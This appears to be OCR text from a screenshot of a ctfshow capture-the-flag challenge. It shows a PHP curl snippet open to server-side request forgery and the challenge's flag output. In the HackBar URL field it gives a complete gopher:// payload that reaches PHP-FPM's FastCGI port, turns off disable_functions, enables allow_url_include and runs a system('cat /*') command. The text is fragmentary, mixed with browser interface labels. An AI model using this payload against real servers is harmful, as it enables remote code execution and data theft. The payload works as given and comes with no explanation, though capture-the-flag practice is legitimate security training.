 $ch=curl_init();
curl_setopt($ch,CURLOPT_URL,$url);
curl_setopt($ch,CURLOPT_HEADER,1);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,0);
curl_setopt($ch,CURLOPT_FOLLOWLOCATION,0);
$res=curl_exec($ch);
curl_close($ch);
X-Powered-By: PHP/7.3.22 Content-type: text/html; charset=UTF-8 ctfshow{05aa436e-9f0a-4ecc-9467-1f83585be3f3} -----
Made-by-SpyD3r----- an>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://29b5a73c-b5a1-40b2-82f9-955622aad300.challenge.ctf.show/?
url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%25F6
%2506%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%250
2CONTENT_LENGTH58%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aaut
o_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2509SCRIPT_FILENAMEindex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2500%2500%
2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%253A%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2F%252A%2527%2529
%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
Use POST method MODIFY HEADER